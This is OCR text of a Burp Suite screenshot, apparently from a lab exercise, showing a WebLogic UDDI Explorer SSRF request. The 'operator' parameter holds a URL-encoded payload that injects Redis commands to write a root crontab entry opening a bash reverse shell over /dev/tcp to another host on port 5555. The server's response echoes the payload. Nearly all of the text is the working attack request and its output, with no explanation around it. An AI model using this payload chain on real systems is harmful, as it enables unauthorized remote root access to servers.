 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client Struts Finder Autorize
1 × 2 × 3 × ...
发送 取消 < > 目标: http://192.168.124.136:7001 ?
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=
sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&
operator=
http://192.168.48.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20
*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.124.154
%2F5555%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%
0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa HTTP/1.1
2 Host: 192.168.124.136:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/ser
vices/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethod
s.net/glue/inquire/uddi!XMethods|; JSESSIONID=
R2k5hv6TDZtJ0hLMjctswHNdlx1nRg7dyS71ZyQ4DKJyb2LGD3wJ!-1673194988
9 Upgrade-Insecure-Requests: 1
? Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
387 op>
388
389
390
391 Exception: Received a response from url: http://192.168.48.2:6379/test
392
393 p; /dev/tcp/192.168.124.154/5555 0&gt;&amp;1\n\n\n\n&quot;
394
395
396
397
398 null.
399
400
401
402
403
404
405
406
407
408
? Search... 没有匹配
完成 10,976字节 | 8毫秒